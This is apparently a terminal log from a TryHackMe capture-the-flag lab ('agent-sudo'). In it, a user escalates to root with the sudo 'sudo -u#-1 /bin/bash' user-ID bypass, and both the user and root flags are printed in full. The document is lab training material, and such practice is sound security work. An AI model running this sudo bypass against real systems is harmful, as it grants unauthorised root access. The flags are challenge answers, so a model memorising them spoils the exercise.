 (ALL, !root) /bin/bash
james@agent-sudo:~$ ls
Alien_autospy.jpg  user_flag.txt
james@agent-sudo:~$ cat user_flag.txt
b03d975e8c92a7c04146cfa7a5a313c7
james@agent-sudo:~$ sudo visudo
Sorry, user james is not allowed to execute '/usr/sbin/visudo' as root on agent-sudo.
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# cat /root/root.txt
To Mr.hacker,

Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.

Your flag is
b53a02f55b57d4439e3341834d70c062

By,
DesKel a.k.a Agent R
root@agent-sudo:~#